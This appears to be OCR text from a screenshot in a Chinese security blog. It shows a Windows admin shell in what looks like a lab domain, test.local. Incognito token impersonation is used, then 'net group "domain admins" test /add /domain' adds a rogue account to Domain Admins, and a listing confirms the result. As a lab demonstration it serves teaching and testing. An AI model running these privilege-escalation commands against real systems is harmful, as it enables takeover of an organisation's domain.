 管理员: C:\Windows\System32\cmd.exe - incognito.exe  execute -c "test\administrator" cm...
test
命令成功完成。
C:\Users\admin\Desktop\incognito2>net group "domain admins"  test /add /domain
net group "domain admins"  test /add /domain
这项请求将在域 test.local 的域控制器处理。
命令成功完成。
C:\Users\admin\Desktop\incognito2>net group "domain admins" /domain
net group "domain admins" /domain
这项请求将在域 test.local 的域控制器处理。
组名     Domain Admins
注释     指定的域管理员
成员
-------------------------------------------------------------------------------
Administrator            test
命令成功完成。
C:\Users\admin\Desktop\incognito2>_
我的安全专家之路